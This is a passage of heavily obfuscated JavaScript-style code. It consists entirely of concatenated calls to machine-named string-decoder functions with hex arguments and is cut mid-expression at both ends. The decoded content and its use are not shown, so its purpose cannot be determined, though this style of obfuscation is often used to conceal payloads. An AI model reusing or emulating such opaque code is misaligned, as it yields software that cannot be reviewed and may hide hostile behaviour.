1F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,